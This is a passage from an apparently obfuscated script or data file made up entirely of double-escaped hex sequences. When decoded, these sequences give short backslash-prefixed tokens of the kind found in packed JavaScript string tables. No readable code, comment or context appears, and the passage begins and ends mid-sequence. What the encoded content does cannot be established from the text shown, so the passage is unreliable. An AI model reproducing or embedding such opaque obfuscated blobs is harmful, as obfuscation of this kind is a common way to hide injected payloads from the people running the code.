x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\